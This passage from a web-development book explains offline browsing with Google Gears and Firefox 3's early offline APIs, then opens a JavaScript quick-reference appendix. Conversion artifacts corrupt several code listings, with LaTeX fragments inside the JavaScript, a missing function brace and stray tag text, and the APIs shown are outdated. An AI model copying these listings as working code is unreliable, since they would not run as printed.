Next, we create a managed store to hold our files:

```
store = localServer.createManagedStore("lockbox");
```
When we desire to save files to the local storage, we first indicate the files we would like to capture:

```
store.manifestUrl = "http://ajaxref.com/ch10/offline/manifest.json";
```
Next we go ahead and grab the files:

```
store.checkForUpdate();
```
# 540 Part III: Advanced Topics

As this process may take a while, we start a timer to look every half-second and see if our files are available for offline usage yet:

```
/* check every 500 ms to see if it is all saved or not */var timerId = window.setInterval(function() {
            if (store.currentVersion) 
\left\{ \begin{array}{c} 1 & 1 \\ 1 & 1 \end{array} \right\} window.clearInterval(timerId);
               document.getElementById("responseOutput").innerHTML ="The documents 
are now available offline.";
 }
            else if (store.updateStatus == 3) 
                   document.getElementById("responseOutput").innerHTML =
"Error: " + store.lastErrorMessage;
}, 500);
```
Now that the files are safely stored, if the user were to go offline and attempt to use the files of interest, they could do so. If they have not captured the files, they would of course see the expected error message. These scenarios are shown in Figure 10-12.

If for some reason we want to remove the stored data, it is easily done like so:

localServer.removeManagedStore("lockbox");

#### Enter the page and capture the files

Chapter 10 : Google Gears Offine Browsing - Mezilla

Capture Files | Erase Stored Files The documents are now available offine

Visit Next Page

 $\langle \overline{\psi} \; \cdot \; \; \overline{\psi} \; \cdot \; \; \overline{\psi} \; \; \; \; \overline{\psi} \; \; \; \; \overline{\psi} \; \; \; \; \overline{\Box} \; \; \text{top-bisord} \; \text{conflutimes} \; \text{const.}$ 

Offline Browsing with Google Gears

Go offline and visit next page - still works



Clear store or don't capture the files

#### Go offline and visit next page - error



FIGURE 10-12 Offline access: scenarios with Gears

We provide a full example to test the storage mechanism at http://ajaxref.com/ch10/ gearsstorage.html, but you can inspect the full code here as well.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script type="text/javascript" src="gears_init.js"></script>
<title>Chapter 10 : Google Gears Offline Browsing</title>
</head>
<script type="text/javascript">
/* global detect for gears */
if (!window.google || !google.gears) 
{
    location.href = "http://gears.google.com/?action=install&message=You need 
Gears to run the Ajax: The Complete Reference Chapter 10 offline demos" +
                      "&return=http://ajaxref.com/ch10/gearsstorage.html";
}
var localServer;
var store;
function initGears() 
{
 localServer = google.gears.factory.create("beta.localserver", "1.1");
 store = localServer.createManagedStore("lockbox");
}
function createStore() 
{
   store.manifestUrl = "http://ajaxref.com/ch10/manifest.json";
   store.checkForUpdate();
   var timerId = window.setInterval(function() {
           if (store.currentVersion) 
\left\{ \begin{array}{c} \end{array} \right. window.clearInterval(timerId);
               document.getElementById("responseOutput").innerHTML ="The documents 
are now available offline.";
 } 
           else if (store.updateStatus == 3) 
                  document.getElementById("responseOutput").innerHTML =
"Error: " + store.lastErrorMessage;
       }, 500); 
}
function removeStore() 
{
   localServer.removeManagedStore("lockbox");
   document.getElementById("responseOutput").innerHTML ="The local store has been 
removed. You will no longer be able to browse offline.";
}
window.onload = function()initGears(); 
document.getElementById("captureBtn").onclick = function() {createStore();};
document.getElementById("eraseBtn").onclick = function() {removeStore();};
}
```
PART III

# 542 Part III: Advanced Topics

```
</script>
<body>
<h2>Offline Browsing with Google Gears </h2>
<a href="offlinepage.html">Visit Next Page</a><br /><br />
<form action="#">
   <input type="button" id="captureBtn" value="Capture Files" />
   <input type="button" id="eraseBtn" value="Erase Stored Files" />
</form>
br />
<div id="responseOutput"></div>
</body>
</html>
```
Gears also provides an offline database that we can write to. After we initialize Gears, we can create a database with a call like so:

db = google.gears.factory.create('beta.database', '1.0');

Once we have a handle on our database, we can perform familiar commands upon it. First, we open the database.

```
db.open('database-demo');
```
Next, we execute a SQL statement to create a table to be used offline if it is not there:

```
db.execute('create table if not exists todolist 
(todonum int, todo varchar(255))');
```
Later, we can perform normal SQL statements upon the database. For example, here we issue a standard select statement and print out either a message that no data is available in the case no rows are returned, or each row line by line until finished.

```
var todolist = document.getElementById('todolist');
todolist.innerHTML = '';
var rs = db.execute('select * from todolist order by todonum asc');
if (!rs.isValidRow())
 {
    todolist.innerHTML = "<em>No items</em>";
   rs.close();
   return;
   }
while (rs.isValidRow()) 
   {
   todolist.innerHTML += rs.field(0) + ") "+ rs.field(1) +"<br/>kr />";
   rs.next();
   }
 rs.close();
```
It is pretty clear that we could build a simple to-do list maker since we have a local database. We see this in Figure 10-13, and you can run the example at http://ajaxref.com/ ch10/gearsdb.html.



FIGURE 10-13 Gears offline database demo

In Chapter 9, we developed a full blown to-do list application to work with Ajax and degrade nicely even without JavaScript. Here we aim to take this idea and try to make it work offline, but we need to show how we might integrate the two.

It should be clear that the problem that will emerge when we merge these two ideas is how to synchronize data between offline and online modes. For example, you make your to-do items online and then go offline. You may continue to work, but when you come back online you would want your to-do items to be synchronized up. We can opt between two different approaches for handling this, a manual or more automatic approach.

When deciding to pick one architectural approach over another we believe it should be driven by how much we want the user to be involved in the process and how connected we think we will be. For example, if we assume that we are mostly connected, we may want more of a manual approach where the user explicitly indicates they want to go offline and bring data down to the local store. We might conversely assume a less connected state and perform tasks with the assumption of being mostly offline and then synching up transparently as we note connectivity being available.

To seamlessly slip between the offline and online mode, we modify the data handling of our sample to-do list application to save the list data in our local Gears database, as well as attempt to commit it online. In our sample to-do application, we assume a connected status and modify our communication to save data locally as well. For example, when we go offline,

# 544 Part III: Advanced Topics

our communication will fail so our library will invoke any onFail callback we have. We modify our callback so that upon failure, we write the change to our local database and set a global dirty flag variable  $(g_d$  irty) that we use to signal that things are different offline than they are online. If we fail, we also change the visual status to let the user know they are offline.

When requests are going through as normal, we call our onSuccess callbacks but we still update our local data store with the same changes made online. Upon every successful request, we have to assume the previous request might not have been successful and check the dirty flag. If it indicates we are out of sync, we call a special sync function to make sure both the local and online application state match. We also update our online status as up when a request goes through. Simple usage of the to-do application on- and offline is shown in Figure 10-14.

The code is a bit involved to present it in paper, so we suggest you trace it carefully online. Entrance to this Gears application can be found at http://ajaxref.com/ch10/ gearstodo.



Online making list edits

Later go offline and continue to modify list



Back online with successful delete request then list syncs



FIGURE 10-14 To-do list, offline and on

Moving between offline and online modes introduces many architectural challenges for a Web application. If the data set is small enough, we can do a mirroring concept, but for larger data sizes this may not be possible. Some applications might need to synchronize automatically, while others make more sense to be synched manually. In all cases, letting the user know the status of the connection and the application state is paramount.

The power that Gears provides is quite exciting and, as we saw with our to-do list, the Web is starting to intrude on the desktop. However, it would seem that if the desktop has an install requirement, Gears doesn't really change much. Simply put, as cool as this approach is, having user's install local proxy software on their systems is not likely over the long haul, especially if we consider that, like everything we have seen in this advanced chapter, the future is browser native!

# **Emerging Offline Possibilities with Firefox 3**

The Firefox 3 browser will likely be out by the time you read this and it has features in it to assist in enabling offline access. First up is the ability to easily detect if you are offline or not by looking at the Boolean value in navigator.onLine. Here we toggle a string value based upon this value:

var condition = navigator.onLine ? "online" : "offline";

However, this won't do us much good unless we can see when the user goes offline and comes back. We certainly could use a timer and check this value every so often, but Firefox 3 also provides an event handler for the events offline and online that we bind to the body element. The following simple example demonstrates the connection state:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 10 : Firefox 3 Connection Tester</title>
<link rel="stylesheet" href="http://ajaxref.com/ch10/global.css" 
media="screen" />
<style type="text/css">
 #status {height:20px; padding: 4px;
           font-size: 12px;
           color: white;
           text-align:center;}
  #status.online { background-color:green; }
 #status.offline { background-color:red; }
</style>
<script type="text/javascript">
function updateOnlineStatus()
 {
  var condition = navigator.onLine ? "online" : "offline";
   document.getElementById("status").className = condition;
  document.getElementById("state").innerHTML = condition;
 }
window.onload = function () {
```
# 546 Part III: Advanced Topics

```
 updateOnlineStatus();
  document.body.addEventListener("offline", updateOnlineStatus, false);
 document.body.addEventListener("online", updateOnlineStatus, false);
};
</script></head>
<body>
  <div id="status">Current status: <span id="state"> </span></div>
  <div class="content"><h2>Firefox 3 Offline Tester</div>
</body>
</html>
```
You can see this simple example at http://ajaxref.com/ch10/connectionstatus.html, and it is shown in action here.



In Firefox 3, you can indicate that a resource should be made available for offline consumption simply by setting a <link> tag value like so:

```
<link rel="offline-resource" 
       href="http://ajaxref.com/ch10/offlineimage.gif" />
```
These items will be loaded after the onload event has fired for the page, similar to how prefetching mechanisms work. However, we can programmatically control the process on our own by calling navigator.offlineResources.add(), passing it a URL string of what we are interested in saving:

navigator.offlineResources.add("http://ajaxref.com/ch10/offlineimage.gif");

We can also remove items using navigator.offlineResources.remove(), passing it the URL string of what we want to remove from the offline store:

```
navigator.offlineResources.remove("http://ajaxref.com/ch10/offlineimage.gif");
```
For bulk removal use the clear() method:

navigator.offlineResources.clear(); // no more storage

As a list of resources, we can look at the length of the offlineResources:

alert(navigator.offlineResources.length); // How many items

We can also look at particular items numerically:

alert(navigator.offlineResources.item(1)); // What's at position 1

And we can query the list to see if a particular URL is in the list:

```
if (navigator.offlineResources.has("http://ajaxref.com/ch10/secretplans.html"))
  alert("The plans are safely saved offline!");
```
*NOTE The process of saving files for offline use may take some time, and it is possible the user will go offline before it is done. There are interfaces to address this possibility, but at the time of this edition's writing they are still somewhat in flux. Check Firefox's documentation for the latest information on navigator.pendingOfflineLoads and the load events associated with it.*

An example similar to the Gears offline storage demo but using Firefox 3's native offline support is shown here:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 10 : Firefox 3 Offline Browsing</title>
</head>
<script type="text/javascript">
var prefix = "http://ajaxref.com/ch10/";
var filesToStore = [ "offlinestorage.html" , "offlinepage.html" , 
"images/rufus.jpg" , "scripts/alert.js" ];
function createStore() 
{
 var i;
  for (var i=0; i < filesToStore.length; i++)
  {
  try {
    navigator.offlineResources.add(prefix+filesToStore[i]);
   } catch (e) { };
  }
}
function removeStore() 
{
  navigator.offlineResources.clear();
```
# 548 Part III: Advanced Topics

```
 document.getElementById("responseOutput").innerHTML ="The local store has been 
removed. You may no longer be able to browse offline.";
}
window.onload = function(){
document.getElementById('captureBtn').onclick = function() {createStore();};
 document.getElementById('eraseBtn').onclick = function() {removeStore();};
};
</script>
<body>
<h2>Offline Browsing with Firefox 3</h2>
<a href="offlinepage.html">Visit Next Page</a><br /><br />
<form action="#">
  <input type="button" id="captureBtn" value="Capture Files" />
  <input type="button" id="eraseBtn" value="Erase Stored Files" />
</form>
br />
<div id="responseOutput"></div>
</body>
</html>
```
We do not show the operation visually, as it is the same as the previous Gears example, but you can try it for yourself in a Firefox 3 or better browser by visiting http://ajaxref .com/ch10/offlinestorage.html.

If Firefox 3 supported a local database, it would seem we could pretty much forego the use of systems like Gears almost altogether. Interestingly, with globalStorage we might be able to hack something together to do just that. However we might not need to with SQLite built in to Firefox; maybe this will be exposed to browser JavaScript someday soon.

Regardless of the exact details of using Gears or native browser facilities, with the emergence of offline support and all the other facilities we have seen in this chapter and earlier in the book, it would appear the dream of viewing the browser as a development platform has finally arrived—only about a decade later than when Netscape and others first proposed it!

# **Summary**

In our final pages, we took some time exploring some of the yet-to-be determined areas of Ajax and client-side Web development. First we saw that given the same origin policy uncertainty of Ajax, the role of direct client consumption of various Web Services using XHRs is not a certainty at this point in time. Workarounds using <script> tags, while commonplace, do have their concerns and lack a degree of control, which makes server proxies necessary. Ajax isn't really built yet for direct Web Services. Similarly, Ajax is intrinsically a pull-style technology. Using various long polling techniques or bridging via binaries can provide the real time update, but it is clunky. Comet isn't on the developer's lips just yet because the pattern and supporting technology is still in its early stages of development, even compared to Ajax. However, upcoming changes in browsers such as server-side event listeners show that big changes might be coming soon. Finally, offline access on the desktop presents the final frontier for Ajax—while still quite raw, once we get there, the difference between Web application and desktop application melts away. However, Ajax developers might get more than they bargained for: if users apply desktop presentation and quality expectations of Web software to our Ajax applications, we might find we have quite a lot of interface work to do.

# **PART**

# Appendixes

#### APPENDIX A

JavaScript Quick Reference APPENDIX B HTTP 1.1 Reference

APPENDIX C AjaxTCR Library Reference

# A Appendix

# JavaScript Quick Reference

The syntax of core JavaScript language features is covered in this appendix as a quick reference for Ajax developers. Given the goal for a concise presentation, the example are kept to a minimum. Readers looking for more d reference for Ajax developers. Given the goal for a concise presentation, the examples are kept to a minimum. Readers looking for more depth, particularly in relationship to the various supported objects, are encouraged to look online at sites such as Mozilla's JavaScript 1.5 guide (http://developer.mozilla.org/en/docs/Core\_JavaScript\_1.5\_Reference) or Microsoft's MSDN section on scripting (http://msdn2.microsoft.com/en-us/library/ ms950396.aspx), or to pick up the companion book, *JavaScript: The Complete Reference*, by the same author.

*NOTE The ECMAScript 262 specification (www.ecma-international.org/publications/standards/ Ecma-262.htm ) is also a possible resource, but its readability leaves a bit to be desired, and it does not cover any aspects of JavaScript that are browser specific.*

# **Language Fundamentals**

The following points are major characteristics of JavaScript as used in a Web browser:

- Scripts are interpreted rather than compiled.
- Excess whitespace is ignored when outside of a regular expression literal or a string.
- Statements should be terminated with a semicolon. Though line returns can imply the end of a complete statement, it is a bad practice.
- Data is weakly typed and type conversion is common to make statements work.
- References to identifiers are resolved using lexical (static) scoping. The one exception to this is class properties of the RegExp object, which are dynamically scoped.
- Variables spring into existence upon first use, though they should be predefined with a var statement in good practice.
- There are two primary scopes: global and function level (local).
- Multiple script files are combined to share the same scope, which leads to name collision issues.

- Parameters are passed to functions by value except in the case of composite types like arrays or objects, which are passed by reference.
- JavaScript is a prototype-based object-oriented language (*not* class-based in its current incarnation).
- There are four kinds of available objects: built-in objects, host (browser) objects, document objects, and user-defined objects.
- JavaScript supports functional style and higher order programming styles.
- Features such as browser interaction, document manipulation, and even basic I/O are provided by related objects and are not directly built-in to the language.
- Standard security policy defines scripts to be able to interact only with server-side scripts from the same origin (serving domain) and restricts access to local resources without explicit grant by the user. However, we note that scripts can be combined from different resources and will share the same name space which leads to the security concerns presented in Chapter 7.

# **Language Versions and Conformance**

A common criticism voiced about JavaScript is the wide range of versions. This is a legitimate concern for JavaScript developers looking for the widest range of compatibility. Table A-1 presents the current versions of ECMAScript that JavaScript implementations may conform to, as well as notes on the emerging Edition 4.

Each browser vendor has evolved its implementation of JavaScript a bit differently. Netscape/Mozilla/Firefox often serves as the reference implementation, at least for the core language. The evolution of JavaScript in this family of browsers is detailed in Table A-2.







*NOTE Inclusion of less common JavaScript versions supported in modern versions of Firefox requires different type settings for the <script> tag. For example, <script type="application/ javascript;version=1.7"> or <script type="application/javascript; version=1.8"> would be used to signify JavaScript 1.7 or 1.8, respectively.*

Microsoft's JScript is more ubiquitous, given Internet Explorer's market share and compatibility with this browser family, and its object model is often a goal for developers. Table A-3 details the evolution of JavaScript support within these browsers.

*NOTE JScript.NET also exists and has more features, but it is not currently browser based.*

# **JavaScript Inclusion Methods**

While not formally part of the language itself, the methods used to include JavaScript within Web pages are quite important. Table A-4 details each method.

Including JavaScript in a document does not guarantee it will be understood or run by the fetching user agent. To address such concerns, JavaScript developers should use the <noscript> tag to present an alternative path for non-JavaScript-aware browsers.

```
<noscript>
  <h1 class="jsError">Error: This Web application requires JavaScript</h1>
  <a href="errors/jsoff.html">More information about required technology</a>
</noscript>
```




